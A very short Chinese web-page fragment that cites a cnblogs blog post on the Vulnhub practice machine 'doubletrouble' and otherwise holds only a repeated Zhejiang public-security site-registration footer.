参考:Vulnhub靶机-doubletrouble - 小何博客 - 博客园 (cnblogs.com)

浙公网安备 33010602011771号

浙公网安备 33010602011771号